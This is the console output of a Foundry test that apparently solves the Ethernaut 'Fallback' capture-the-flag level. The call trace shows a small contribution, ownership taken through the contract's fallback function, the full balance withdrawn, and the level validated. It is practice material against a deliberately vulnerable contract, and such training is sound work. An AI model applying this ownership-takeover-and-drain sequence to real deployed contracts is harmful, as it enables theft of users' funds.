 → ethernaut-x-foundry git:(main) ✗ forge test --match-contract FallbackTest -vvvv
compiling...
no files changed, compilation skipped.
Running 1 test for FallbackTest.json:FallbackTest
[PASS] testContribute() (gas: 377565)
Logs:
  Fallback contract balance: : 2
  Fallback contract balance: : 0

Traces:

  [377565] FallbackTest::testContribute()
    ├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← ()
    ├─ [0] 0x0000…0000::fallback{value: 1000000000000000000}()
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
    │   └─ ← ()
    ├─ [284556] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   ├─ [257393] FallbackFactory::createInstance(0x0000000000000000000000000000000000000000)
    │   │   ├─ → new Fallback@0x9cc6…0067
    │   │   │   └─ ← 901 bytes of code
    │   │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    │   ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    ├─ [22923] Fallback::contribute{value: 1}()
    │   └─ ← ()
    ├─ [476] Fallback::contributions(0x0000000000000000000000000000000000000000)
    │   └─ ← 1
    ├─ [400] Fallback::fallback{value: 1}()
    │   └─ ← ()
    ├─ [359] Fallback::owner()
    │   └─ ← 0x0000000000000000000000000000000000000000
    ├─ emit log_named_uint(key: "Fallback contract balance: ", val: 2)
    ├─ [7277] Fallback::withdraw()
    │   ├─ [0] 0x0000…0000::fallback{value: 2}()
    │   │   └─ ← ()
    │   └─ ← ()
    ├─ emit log_named_uint(key: "Fallback contract balance: ", val: 0)
    ├─ [4548] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   ├─ [1501] FallbackFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000)
    │   │   ├─ [359] Fallback::owner()
    │   │   │   └─ ← 0x0000000000000000000000000000000000000000
    │   │   └─ ← true
    │   ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← true
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    └─ ← ()